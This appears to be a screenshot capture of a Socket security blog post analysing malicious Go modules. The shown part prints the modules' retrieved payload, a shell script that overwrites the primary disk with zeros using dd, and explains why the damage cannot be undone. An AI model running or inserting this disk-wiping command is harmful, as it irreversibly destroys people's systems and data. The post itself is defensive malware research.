 socket.dev/blog/wget-to-wipeout-malicious-go-modules-fetch-destructive-payload
Socket
Demo
Check out our previous research: "Typosquatted Go Packages Deliver Malware Loader"
Disk-Wiping Payload: An Irreversible Attack
Upon executing the payload retrieved from one of these URLs, we discovered a devastating shell script:
done.sh – The destructive payload:
#!/bin/bash
dd if=/dev/zero of=/dev/sda bs=1M conv=fsync
sync
What does this payload actually do?
The command above executes dd, a powerful Unix utility, instructing it to copy zeros (/dev/zero) directly onto
the primary storage device (/dev/sda). Here's why that's catastrophic:
• /dev/sda (the primary disk) typically represents the primary storage device of a Linux system. This is
usually where the operating system, user files, databases, configurations, and critical system data reside.
• Writing zeros onto this disk doesn't just delete files—it systematically overwrites every byte of data,
making recovery virtually impossible.
• By populating the entire disk with zeros, the script completely destroys the file system structure, operating
system, and all user data, rendering the system unbootable and unrecoverable.